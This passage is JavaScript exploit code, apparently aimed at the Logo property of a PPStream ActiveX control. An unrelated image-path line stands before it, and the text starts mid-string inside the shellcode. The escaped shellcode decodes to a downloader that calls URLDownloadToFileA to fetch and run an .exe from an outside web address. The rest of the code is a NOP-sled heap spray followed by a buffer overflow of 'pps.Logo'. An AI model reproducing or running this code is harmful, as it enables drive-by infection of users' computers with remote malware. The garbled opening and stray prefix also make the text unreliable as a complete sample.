 "%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c" +
"%u6e6f%u5500%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54" +
"%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u6464%u6e2e%u7465%u622f%u2f62%u7070%u2e73%u7865%u0065");
var bigblock = unescape("%u9090%u9090");
var headersize = 20;
var slackspace = headersize+shellcode.length;
while (bigblock.length<slackspace) bigblock+=bigblock;
fillblock = bigblock.substring(0, slackspace);
block = bigblock.substring(0, bigblock.length-slackspace);
while(block.length+slackspace<0x40000) block = block+block+fillblock;
memory = new Array();
for (x=0; x<400; x++) memory[x] = block + shellcode;
var buffer = '';
while (buffer.length < 500) buffer+="\x0a\x0a\x0a\x0a";
pps.Logo = buffer